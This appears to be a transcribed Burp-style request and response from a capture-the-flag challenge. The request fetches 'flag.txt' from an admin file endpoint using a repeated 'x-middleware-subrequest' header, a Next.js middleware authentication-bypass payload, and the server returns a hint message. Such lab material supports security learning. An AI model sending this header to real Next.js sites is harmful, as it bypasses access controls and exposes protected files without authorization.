 Request
Pretty Raw Hex
\n
1 GET /api/getFile/?file=flag.txt HTTP/1.1
2 Host: next.0d.al
3 x-middleware-subrequest:middleware:middleware:middleware:middleware:middleware
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://next.0d.al/admin/configuration
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 04 Aug 2025 09:49:04 GMT
4 Content-Type: text/plain
5 Content-Length: 38
6 Connection: keep-alive
7 Vary: Accept, Cookie, origin
8 Allow: OPTIONS, GET
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13
14 Seek the shadow and you will find it!
15